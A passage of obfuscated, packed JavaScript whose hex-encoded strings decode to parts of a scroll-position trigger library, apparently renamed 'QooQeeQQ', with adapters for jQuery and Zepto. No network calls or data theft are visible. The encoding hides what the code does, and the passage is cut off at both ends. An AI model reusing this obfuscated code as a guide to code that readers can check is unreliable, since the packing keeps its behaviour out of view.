1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\